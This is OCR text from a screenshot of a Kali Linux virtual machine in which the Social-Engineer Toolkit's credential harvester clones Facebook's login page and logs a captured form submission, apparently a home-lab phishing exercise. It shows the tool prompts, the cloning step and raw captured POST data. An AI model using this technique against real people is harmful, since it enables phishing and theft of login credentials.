 Lixeira
Bizagi
Modeler
Saiba mais
sobre est...
Microsoft
Excel
Acrobat
Reader
Microsoft
Word
Adobe
Reader XI
Google
Chrome
Microsoft
Edge
Oracle
VirtualBox
cache
kali linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 20:37
Lixeira
Sistema de ...
Início
root@kali: /home/karen
Arquivo Ações Editar Exibir Ajuda
this from an external perspective, it will not work. This isn't a SET issu
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1
15.54]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields ar
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.114 - - [31/Jan/2025 20:12:36] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundary7XU0BDZlGAr6hFhC
Content-Disposition: form-data; name="ts"
1738365159779
------WebKitFormBoundary7XU0BDZlGAr6hFhC
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"z1ma16:lylov4:qdutzw","app_id":"256281040558"
Right Control
Pesquisar
27°C Pred. nublado
POR
PTB2
20:37
31/01/2025